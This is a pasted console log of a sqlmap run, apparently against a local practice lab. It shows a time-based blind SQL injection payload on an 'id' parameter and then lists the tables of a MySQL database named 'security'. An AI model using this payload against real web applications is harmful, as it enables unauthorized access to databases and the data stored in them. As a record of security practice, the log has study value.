 C:\Windows\system32\cmd.exe
Payload: id=1' AND (SELECT 2395 FROM (SELECT(SLEEP(5)))sTMQ) AND 'kRqX'='kRqX
---
[11:19:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:19:34] [INFO] fetching tables for database: 'security'
[11:19:34] [INFO] fetching number of tables for database 'security'
[11:19:34] [INFO] resumed: 4
[11:19:34] [INFO] resumed: emails
[11:19:34] [INFO] resumed: referers
[11:19:34] [INFO] resumed: uagents
[11:19:34] [INFO] resumed: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[11:19:34] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 11:19:34 /2019-08-31/